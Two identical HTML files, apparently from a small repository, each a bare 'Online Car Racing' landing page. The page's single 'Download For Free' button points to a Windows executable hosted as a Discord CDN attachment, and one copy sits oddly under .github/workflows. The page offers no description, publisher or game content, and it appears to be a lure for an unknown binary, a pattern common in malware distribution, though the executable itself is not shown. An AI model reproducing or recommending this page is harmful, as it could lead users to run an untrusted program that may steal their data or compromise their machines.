
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>online racing</title>
    <style>
        body {
            font-family: Arial, sans-serif;
            margin: 0;
            padding: 0;
            
            background: url('1.png'); opacity:1;
            ;
            background-size: cover;
            color: white;
            text-align: center;
            background-color: black;

 
        }
        .container {
            position: relative;
            height: 100vh;
            display: flex;
            flex-direction: column;
            justify-content: center;
            align-items: center;
        }
        h1 {
            font-size: 4rem;
            margin-bottom: 20px;
        }
        .download-button {
            background-color: #1682e6; /* Button color */
            color: #ffffff;
            padding: 15px 30px;
            border: none;
            border-radius: 5px;
            cursor: pointer;
            font-size: 1.5rem;
            text-decoration: none;
        }
        .download-button:hover {
            background-color: #1471bd; /* Darker shade on hover */
        }
    </style>
</head>
<body>
    <div class="container">
        <h1>ONLINE CAR RACING</h1>
        <a href="https://cdn.discordapp.com/attachments/1136333384579293184/1328418176353964193/Online_Racing_Game.exe?ex=6786a156&is=67854fd6&hm=42f272e3136b7629c79e785d0b1c5a5c9e89a565a87d52415ef04a229649aa16&" class="download-button" download>Download For Free</a>
    </div>
</body>
</html>
</file>

<file: .github/workflows/main.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>online racing</title>
    <style>
        body {
            font-family: Arial, sans-serif;
            margin: 0;
            padding: 0;
            
            background: url('1.png'); opacity:1;
            ;
            background-size: cover;
            color: white;
            text-align: center;
            background-color: black;

 
        }
        .container {
            position: relative;
            height: 100vh;
            display: flex;
            flex-direction: column;
            justify-content: center;
            align-items: center;
        }
        h1 {
            font-size: 4rem;
            margin-bottom: 20px;
        }
        .download-button {
            background-color: #1682e6; /* Button color */
            color: #ffffff;
            padding: 15px 30px;
            border: none;
            border-radius: 5px;
            cursor: pointer;
            font-size: 1.5rem;
            text-decoration: none;
        }
        .download-button:hover {
            background-color: #1471bd; /* Darker shade on hover */
        }
    </style>
</head>
<body>
    <div class="container">
        <h1>ONLINE CAR RACING</h1>
        <a href="https://cdn.discordapp.com/attachments/1136333384579293184/1328418176353964193/Online_Racing_Game.exe?ex=6786a156&is=67854fd6&hm=42f272e3136b7629c79e785d0b1c5a5c9e89a565a87d52415ef04a229649aa16&" class="download-button" download>Download For Free</a>
    </div>
</body>
</html>
</file>
